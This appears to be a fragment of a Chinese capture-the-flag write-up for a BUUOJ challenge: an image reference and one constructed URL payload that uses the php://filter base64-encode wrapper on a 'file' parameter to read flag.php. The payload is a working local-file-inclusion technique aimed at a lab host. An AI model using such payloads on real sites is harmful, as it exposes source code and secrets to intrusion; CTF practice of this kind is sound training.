 构造payload:http://9b30a2a1-d262-4103-bed1-77c49d75b3ba.node3.buuoj.cn/?file=php://filter/convert.base64-encode/resource=flag.php